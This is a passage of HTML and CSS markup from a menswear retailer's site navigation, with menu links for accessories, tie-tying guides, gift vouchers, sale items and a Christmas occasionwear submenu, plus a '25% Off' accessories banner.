    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5756787112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-5756787112 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3308171139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3308171139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3308171139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3308171139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-3308171139 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1636965789 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1636965789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1636965789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1636965789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-1636965789 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4231469752 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4231469752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4231469752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4231469752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-4231469752 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6250434421 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6250434421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6250434421 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6250434421 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-6250434421 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1300899161 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1300899161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1300899161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1300899161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-1300899161 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6365610553 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6365610553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6365610553 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6365610553 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-6365610553 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7253873661 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7253873661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7253873661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7253873661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-7253873661 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5031060641 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5031060641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5031060641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5031060641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-5031060641 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8456287833 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8456287833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8456287833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8456287833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-8456287833 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    

    .column1-3817990606 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-3817990606 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-3817990606 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1366px) {
        .column1-3817990606 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-3817990606 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-3817990606 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-7481107609 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-7481107609 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-7481107609 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-7481107609">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image1649529431 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image1649529431-wraapper {
        border-radius: 0;
    }
    
    .single-image1649529431 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image1649529431.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image1649529431-wraapper .image-badge,
    .single-image-bg-1649529431 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-1649529431 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw83320db7/merchAssets/AW25/blackfriday/Nav_CM_Desk_Accessories.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image1649529431 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image1649529431.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-1649529431.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image1649529431-wraapper .image-badge,
        .single-image-bg-1649529431 .image-badge {
            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-1649529431 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw83320db7/merchAssets/AW25/blackfriday/Nav_CM_Desk_Accessories.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image1649529431 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image1649529431 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image1649529431.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-1649529431 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-1649529431:hover .single-image-bg-1649529431 {
            transform: scale(null);
        }
        
        .single-image1649529431-wraapper .image-badge,
        .single-image-bg-1649529431 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-1649529431 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw83320db7/merchAssets/AW25/blackfriday/Nav_CM_Desk_Accessories.jpg);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image1649529431 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image1649529431.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image1649529431-wraapper .image-badge,
        .single-image-bg-1649529431 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image1649529431 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-1649529431 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw83320db7/merchAssets/AW25/blackfriday/Nav_CM_Desk_Accessories.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-1649529431" href="https://www.charlestyrwhitt.com/eu/mens-accessories/" >


    
        <div class=" overflow-hidden single-image1649529431-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Accessories" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw83320db7/merchAssets/AW25/blackfriday/Nav_CM_Desk_Accessories.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw83320db7/merchAssets/AW25/blackfriday/Nav_CM_Desk_Accessories.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw83320db7/merchAssets/AW25/blackfriday/Nav_CM_Desk_Accessories.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw83320db7/merchAssets/AW25/blackfriday/Nav_CM_Desk_Accessories.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image1649529431 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Accessories" 
                
                    width="562"
                    height="724"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"><div class="experience-component experience-layouts-textInfoCtaWrapper">

<style>
    .text-info-cta-wrapper-5929220054 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
        width: initial;
        top: 50%;
        bottom: auto;
        left: 3%;
        right: initial;
        rotate: 0deg;
    }
    
    
        .text-info-cta-wrapper-5929220054 {
            transform: none;
        }
    

    @media only screen and (min-width: 768px) {
        .dynamiclayout .text-info-cta-wrapper-5929220054 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-5929220054 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-5929220054 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1024px) {
        .dynamiclayout .text-info-cta-wrapper-5929220054 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-5929220054 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-5929220054 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1366px) {
        .dynamiclayout .text-info-cta-wrapper-5929220054 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-5929220054 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 3%;
            right: initial;
            rotate: 0deg;
        }

        
            .text-info-cta-wrapper-5929220054 {
                transform: none;
            }
        
    }
</style>


    <div class="text-info-cta-wrapper-5929220054
        
        
        
        
        
        
        position-absolute">
        
        <div class="cta-wrapper-center2 
                    text-center 
                    mps-text-center 
                    mls-text-center 
                    ls-text-center">
            <div class="experience-region experience-textInfoCtaWrapper"><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-3776587773--title {
        font-size: 47px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: none;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-3776587773--title {
            font-size: 47px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-3776587773--title {
            font-size: 47px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-3776587773--title {
            font-size: 47px;
            padding: 0;
            margin: null;
            font-weight: 100;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-s text-center mps-text-center mls-text-center ls-text-center text-info-title-3776587773">
    
        <h1 
         
        class="text-info-title-3776587773--title uppercase bold  font__secondary gold mps-gold mls-gold ls-gold">
            Accessories
        </h1>
    
</div>
</div><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-3275967037--title {
        font-size: 35px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: 1px 1px 13px rgba(0,0,0,0.53)  ;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-3275967037--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-3275967037--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-3275967037--title {
            font-size: 35px;
            padding: 0;
            margin: null;
            font-weight: 0;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-xs text-center mps-text-center mls-text-center ls-text-center text-info-title-3275967037">
    
        <h1 
         
        class="text-info-title-3275967037--title uppercase bold font__secondary gold mps-gold mls-gold ls-gold">
            25% Off
        </h1>
    
</div>
</div></div>
        </div>
    </div>

</div></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6511393012 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6511393012 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6511393012 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6511393012 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="christmas"
href="https://www.charlestyrwhitt.com/eu/christmas-gifts-for-men.html"
class="navigationItem-6511393012 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Christmas
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="christmas Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Christmas
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5641185023 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5641185023 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5641185023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5641185023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/occasionwear/"
       class="navigationLink-5641185023 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all Occasionwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2317751269 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2317751269 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2317751269 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2317751269 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2317751269) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2317751269 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Party Season
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3917608718 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3917608718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3917608718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3917608718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/occasionwear/"
       class="navigationLink-3917608718 
       capitalize d-none mps-d-block bold 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all Occasionwear 
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5062327883 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5062327883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5062327883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5062327883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/black-tie/"
       class="navigationLink-5062327883 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4796234797 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4796234797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4796234797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4796234797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/"
       class="navigationLink-4796234797 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4518149462 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4518149462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4518149462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4518149462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-4518149462 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1622080040 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1622080040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1622080040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1622080040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/tuxedos/"
